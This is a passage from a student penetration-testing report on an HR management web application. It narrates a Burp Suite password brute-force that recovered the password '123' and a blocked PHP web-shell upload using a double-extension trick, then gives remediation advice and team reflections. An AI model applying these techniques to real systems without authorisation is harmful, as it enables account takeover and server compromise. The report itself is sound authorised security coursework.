

For this exploit that is to be carried out, Burp suite Community edition was used with configured proxy. Before beginning an attack, an understanding of how the login request is structured in its layout is required. To do so, a login attempt from the employer’s login page to capture the request is needed.

After the request is intercepted, it can be understood that there are username and password input fields at the bottom. The password field highlighted at the bottom is where the payload to brute force login attempts will be carried out. In this case, the password placeholder containing “PASSWORD” would be substituted with a list of possible passwords.



After getting hold of an open source [password list](https://github.com/danielmiessler/SecLists/blob/master/Passwords/darkweb2017-top100.txt), a brute force attempt will be carried out until a 200-success request is shown. If it is not shown, the user’s password is not in the list and a larger and more extensive list can be used. Status 200 represents that the request was successful.



In this case, the password is ‘123’ as can be seen in the successful request as shown below.



In this way, attackers can attempt to login into a user in an unauthenticated fashion without locking the account after too many logins attempts as demonstrated. As a result, the user credentials can be obtained in a trial-and-error fashion allowing attackers to sabotage organizational management and data.

### Recommendations

A solution to this is to enforce credential management policies properly. An example, in this case, is to place a maximum of 5 attempts for the user to log on onto the system before permanently or temporarily locking the account regardless of which system was used to log on to the same user’s account. Another security implementation is to enforce mandatory muti-factor authentication utilizing user’s email or text via mobile phone number. The web application should also enforce strict password requirements and should be implemented on both the client-side and the server-side.

## Unrestricted File Upload

***Performed by: Yi Qian***

There is a file upload feature present on the user profile editing page. This feature can be subjected to unrestricted file upload where attackers can upload malicious files onto the web application and gain unauthorized access such as through web shell or remote code execution.

A PHP file containing a malicious script was uploaded into the web application. The malicious script would allow the attacker to launch a web shell and run commands on the web application server to access the sensitive data stored locally on the remote server.



However, the file upload was blocked. Some possible explanations could be because of the web application firewall (WAF), or that only files with extensions such as ‘.jpeg’ and ‘.png’ are accepted.



Trying to bypass the restriction by the double extension method, the malicious file was renamed to ‘ftk-backdoor.php.png’. Since the web application accepts ‘.png’. extension files, this might permit the PHP script to be successfully uploaded into the web application and allow the malicious script to run giving the attacker backdoor access.



The file upload was still blocked by the web application firewall. This means that the web application checks the file uploaded for any malicious scripts instead of just the file extension. This mitigates the risk of an attacker uploading any malicious scripts hidden within files into the web application server. Hence, this exploitation was unsuccessful.



A snippet of the malicious script which was used in the file upload is shown below. If the script was successfully uploaded into the web application, it would allow the attacker to gain backdoor access onto the remote server.



### Recommendations

Although the vulnerability could not be exploited since it was blocked by the Web Application Firewall (WAF), it is good practice to first, whitelist acceptable file names and types to prevent malicious files from being uploaded into the web application. Secondly, the web application should disable directory listing, as an unauthenticated user is able to view the directory and the contents within the directory which might contain sensitive information.

# Report Contributions

|  |  |
| --- | --- |
| Report Contributions | |
| Team Member | **Contributions** |
| Kok Jia Cheng, Glenn | **Network Resources:**   * DNSRecon |
| **Internet/WWW:**   * SubBrute |
| **Profiling Web Architecture Infrastructure & Technologies used:**   * Netcraft * Wafw00f * CodeinWP |
| **Operating System and Services:**   * Services Version |
| **Mapping of Directories & Resources:**   * OWASP ZAP (Spidering) |
| **Vulnerability Scanning:**   * SkipFish * OWASP ZAP (Active Scan) * XSSSniper * OWASP ZAP (XSS Fuzzer) |
| **Manual Testing:**   * Cross-Site Scripting (XSS) * SQL Injection * Broken Access Control * X-Frame-Options Header Not Set |
| **Proof-of-Concept & Post Exploitation:**   * Fake Login Page (XSS) * Broken Access Control * SQL Injection |
| Colin Foo Chi Yang | **Network Resources:**   * DnsEnum |
| **Internet/WWW:**   * theHarvester |
| **Profiling Web Architecture Infrastructure & Technologies used:**   * Wappalyzer |
| **Operating System and Services:**   * Opened Ports |
| **Vulnerability Scanning:**   * Nessus * Wapiti |
| **Manual Testing:**   * Authentication Brute-force * Insufficient Logging & Monitoring * HSTS Missing from HTTPS Server * Using Components with Known Vulnerabilities |
| **Proof-of-Concept & Post Exploitation:**   * Broken Authentication |
| Tan Yi Qian | **Network Resources:**   * Whois |
| **Internet/WWW:**   * Shodan |
| **Profiling Web Architecture Infrastructure & Technologies used:**   * HTTP Methods * Urlscan.IO |
| **Operating System and Services:**   * Server Operating System |
| **Mapping of Directories & Resources:**   * Dirb |
| **Vulnerability Scanning:**   * Nexpose |
| **Manual Testing:**   * Directory Listing Enabled * Application Error Disclosure * Web Application Cookies Not Marked Secure |
| **Proof-of-Concept & Post Exploitation:**   * Website Defacement (XSS) * Unrestricted File Upload |

# Team Reflection

Through this Web Application Pen-Testing (WAPT) assignment, Team FTK members all gained invaluable experiences, techniques, and insights into industrial level penetration-testing on a web application. Although the Tri-Niche HRCMS web application was a complete project with some of its features and functions neither completed nor configured, it was still an exciting project of vulnerability hunting and exploitation.

Furthermore, being tasked to engage the client, Mr. Erwin Tris Sanjaya, to perform penetration testing on the web application, hrcms-admin.tri-niche.com, allowed the team to have a better understanding of the practical concepts taught during the Web Application Pen-Testing (WAPT) lessons. Some examples are the usage of different automated tools for scanning the web application, the concept of each vulnerability discovered, and more.

After the chosen client and web application were confirmed, the team decided to contact the client at an early date to have a longer runway to begin the Testing Phase of the web application in accordance with the module’s testing methodology. The team contacted the client, Mr. Erwin Tris Sanjaya through the working email provided to introduce the team. The email also enquired about any queries the team had, and the rundown of the project’s timeline.

Mr. Erwin was quick to reply to the email which allowed the team to proceed with the Pre-Testing Phase with haste and create the Scope, Rules of Engagement document, non-Disclosure document, and the Agreement Contract. The team looked through the sample documents provided as a benchmark in terms of the level of detail to fit the client’s needs. Being able to complete and submit the 4 documents early creates a huge progression which helped to boost the team’s morale for the Testing Phase of the assignment.

During the Testing Phase of the project, the various automated tools available such as Nessus, Nexpose, SkipFish, Wapiti, and XSSniper were used to efficiently gather substantial context and informative information about the web application. This information includes vulnerabilities such as Cross-Site Scripting that might exist in the web application. However, the information in the generated report from these tools did not provide a lot of insights into the vulnerabilities or exploits which the team can explore. Given that the reports generated by the tools often show false positive results due to the requests being blocked, the team proceeded with manual vulnerability testing on the web application to verify the results of the report and discover other vulnerabilities which the scanners might have missed. The plus side of manually looking for the vulnerabilities or possible indicators lets the team actively explore the site’s structural content and design, which allowed the team to be fully aware of how, where, and why an exploit can or cannot work.

When the team was pen-testing the web application, there were multiple challenges encountered. These challenges included the very tedious manual vulnerability testing task as there were many different pages and authorization levels to consider between the employer and employee accounts as well as identifying points of entry amongst the features and functions such as the candidate role within the web application which was not completed. Hence, an initial challenge was finding vulnerabilities as there were limited entry points within the web application to perform attacks. However, one vulnerability and exploit that stood out the most was finding an injection point to conduct SQL Injection. There were limited inputs available within the web application itself and the features were easily overlooked when checking for vulnerability.

The team was resilient in finding other vulnerabilities which might exist, looking at each page of the web application extra carefully, testing each input point, and looking at the source code of the page to find any vulnerabilities that could be exploited. More vulnerabilities were discovered by the team which made the whole mind-numbing process worthwhile. The whole process of finding the vulnerabilities was continuous as the team learned more about the different OWASP Top 10 – 2017 vulnerabilities over the weeks and improved each other’s knowledge and skills.

Throughout this assignment, the team had the opportunity to enforce the value of Resilience, one of the values prized by Ngee Ann Polytechnic in the form R3ICG as well as knowledge learned in WAPT. Apart from Resilience, cooperation and teamwork amongst the team members bolstered by chemistry, allowed this assignment to proceed smoothly, such as handling, assisting, and transferring the different tasks assigned and collating all the information gathered from each individual task contribution.

Having hands-on experience on how pen-testing a web application in real-life was liked made this assignment interesting and unique in comparison to previous assignments or projects previously embarked which are only on the school level without industrial involvement. The experience helped widened the team’s view of the Cybersecurity Industry as well as the paperwork that was required during the Pre- and Post- Testing Phase. The team learned to be more resourceful to not only explore and utilize the different tools available online but also construct our own tools which suited the requirements of the assignment when pen-testing a web application, which was beyond this curriculum. The team also gained invaluable knowledge on real-life exploitations of the vulnerabilities, such as how the vulnerabilities could have affected the confidentiality, integrity, and availability of data within the web application if an attacker was to discover and exploit it.

The outcome of this assignment was both rewarding and fulfilling. The experience and values gained from this Web Application Pen-Testing Project will help the team improve overall and be prepared for the industry.

# Individual Reflection

## Kok Jia Cheng, Glenn

Upon completion of this penetration testing assignment, I felt that I have definitely gained a lot of new knowledge and hands-on experience. Through this project, I was able to apply what I have learned in school to a production web application as well as learning new skills as the journey progresses. Initially, at the start of the project, I was excited for it to begin and proposed to my team to start on the pre-testing phase as soon as possible. This includes preparation of the documents such as the Scope and Rules of Engagement. The first step I did was to contact the client, Mr. Erwin, through email and introduced the team along with a rough timeline and testing plan.

At first, I was quite nervous about contacting Mr. Erwin as I have never done anything like this before and it feels quite intimidating to contact someone outside of the school. But over time after talking to the client, I felt more comfortable communicating with him, and we also moved our communication means to WhatsApp where we discussed further on our plans and emailing him the documents. I felt relieved and grateful that Mr. Erwin was very understanding the friendly towards my team and I as I was worried that he might have unreasonable demands that my team cannot handle. But fortunately, he was quite informal with us and was easy to work with, he was also active in replying to our messages and emails promptly which allowed us to work fast.

When creating the documents, I felt that there was a learning curve that was not very straight forward. Initially, the team and I had a slight difficulty in differentiating between scope and rules of engagement. But I drafted the documents while referring to the PowerPoint slides for definition and based on the samples given to us. While I was drafting the document, my team was also giving suggestions on what can be added to fit the client’s needs. But I was cautious in stating our terms as I did not want to promise something I might not be able to deliver. Once our documents were vetted by Mr. Tan Hock Guan, lecturer-in-charge, I did some minor adjustments that were pointed out and submitted to the client. Thankfully it did not take long for Mr. Erwin’s response which made me feel an accomplishment as this was the first step in the project.

Since getting the login credentials from Mr. Erwin, I started looking into the web application and looking for possible vulnerabilities through analyzing the features and source codes of the pages. At first, it looks as though it had multiple possible entry points but after checking the features, it appears that the way the web application was implemented made the vulnerability not present. For example, initially, it looks as though the search bar was vulnerable to injection attacks but after checking the source code, it was actually a filter that interact with the front end instead of the database. Hence, I was very worried that I would not be able to find any vulnerabilities at that point in time due to my lack of knowledge and experience. Nonetheless, I tried not to feel demoralized and proceed with the testing phase.

Through information gathering, I found out that Mr. Erwin is a full stack developer at Tri-Niche along with other information that may be useful regarding the web application. For this process, I first conducted passive reconnaissance to gather as much information as I can about the web application’s domain by using DNSRecon to discover information about the domain, and SubBrute to discover subdomains. By doing so, I thought that I was able to find a weakness in the web application through the subdomains and finding possible services the server may be running to discover vulnerabilities. From that, I managed to find out there it was using cPanel and webmail but at that point, I was unsure of what possible exploits I can perform and just document my findings at that moment. From analyzing Tri-Niche’s website, I noticed that the owner’s information as well the company information can be seen. I felt that this may be revealing too much information for attackers as it may lead to possible targeted attacks such as spear phishing. In the end, I compiled all my findings through passive reconnaissance and documented them in the reports. I also cross-referenced my findings with my teammates to verify and identify possible weaknesses.

Moving on, I conducted active reconnaissance using several scanning tools and some of which were not used in the curriculum. In this stage, I was trying my hardest to profile the web application and identify the technologies it used. With the help of automated scanning tools, I managed to find out that it is using CodeIgniter PHP framework and some JavaScript libraries such as jQuery through the use of Netcraft. However, I felt that there was not enough information gathered and searched for other possible tools to retrieve more intelligence. I discovered a website called CodeinWP that can be used to discover information about the server such as the hostname and the hosting service, which it uses Web-Hosting.com. From searching online, I also found out about a tool that was useful in my information gathering. This tool called Wafw00f revealed that the web application was protected by a Web Application Firewall (WAF) by LiteSpeed Technologies, this however made me more anxious knowing it has security measures in-place and exploiting the web application may be more difficult than I thought. From these findings I had discovered, I compiled and documented them as well as created the web architecture diagram.

Next, I needed to find out more information about the web application to identify possible entry points for an attack. I used OWASP ZAP to conduct Spidering and discover hyperlinks in the web application that can be easily missed when inspecting the source code. It also helps to identify possible misconfigurations within the web application. However, after observing the scan results, I was very puzzled as the output did not reflect the pages seen on the browser, and many expected results are not shown. After much thought and based on my knowledge, I suspected that it was because ZAP did not have a session token while performing the scan and that is why any pages beyond the login page were not shown. Searching for a solution was not easy as there was no specific documentation on Spidering with a Cookie. Eventually, I came across a short YouTube video demonstrating the steps I needed to take to get the results I want, and I was relieved that the scan was successful.

After completing the scans, I noticed that the session on ZAP can be saved but upon loading the saved session, it took a very long time to load and still did not manage to restore the session. I was troubled as I needed the results to analyze the site tree on ZAP and referring to the exported list of URLs was not intuitive or effective. With that in mind, I had an idea to create a tool that my team and I can use to visualize the site tree based on the exported results from ZAP. The tool was called TreeViewGenerator and it takes a list of URLs, converts it to a JSON format by organizing it based on subdirectories and files, and generates an interactive user interface where the directories can be shown or hidden for ease of visualization. However, I did not code everything from scratch as it can take probably a whole day to complete it, and because of that, I resulted in using some libraries created by different developers and modifying them to fit my needs. I was quite proud of this tool as it allowed me to identify possible attacks within the web application such as Broken Access Control, and it also helped my teammate in creating the sitemap.

